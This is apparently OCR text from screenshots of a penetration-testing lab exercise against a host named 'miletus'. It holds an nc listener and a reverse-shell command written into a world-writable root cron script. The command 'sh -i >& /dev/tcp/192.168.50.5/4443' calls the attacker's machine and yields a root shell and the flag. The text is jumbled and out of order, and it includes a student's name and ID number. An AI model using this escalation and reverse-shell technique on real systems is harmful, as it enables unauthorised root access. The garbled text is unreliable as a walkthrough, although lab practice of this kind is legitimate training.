 crackstation-human-only.txt.g 100%[===================================================>] 246.
2022-10-30 08:36:07 (222 KB/s) - ‘crackstation-human-only.txt.gz’ saved [257973006/25797
┌──(root💀kali)-[/home/kali]
└─# nc -nlvp 4443
listening on [any] 4443 ...
connect to [192.168.50.5] from (UNKNOWN) [192.168.50.21] 45396
$ whoami
tomcat
$
$ whoami
tomcat
$ ^C
┌──(root💀kali)-[/home/kali]
└─# nc -nlvp 4443
listening on [any] 4443 ...
connect to [192.168.50.5] from (UNKNOWN) [192.168.50.21] 45398
sh: 0: can't access tty; job control turned off
# id
uid=0(root) gid=0(root) groups=0(root)
# cd /root
# ls
root.txt
# cat root.txt
3a1c85bebf8833b0ecae900fb8598b17
# touch yay
# rm yay
#
ls -al /usr/local/bin/backup.sh
-rwxrwxrwx 1 root root 612 Oct 14  2021 /usr/local/bin/backup.sh
tomcat@miletus:/tmp$
*Untitled 1 - Mousepad
File Edit Search View Document Help
muhammad farid nurrahman 20569086
9086"
-resolved.service-gSPhKn
-timesyncd.service-wJufOu
Please ask your administrator.
tomcat@miletus:/tmp$ ./backup
./backup
bash: ./backup: No such file or directory
tomcat@miletus:/tmp$ echo "sh -i >& /dev/tcp/192.168.50.5/4443 0>&1" > /usr/local/bin/backup.sh
</192.168.50.5/4443 0>&1" > /usr/local/bin/backup.sh
tomcat@miletus:/tmp$ cd /usr/local/bin
cd /usr/local/bin
tomcat@miletus:/usr/local/bin$ ls
ls
backup.sh
tomcat@miletus:/usr/local/bin$ ./backup.sh
./backup.sh
tomcat@miletus:/usr/local/bin$
tomcat@miletus:/usr/local/bin$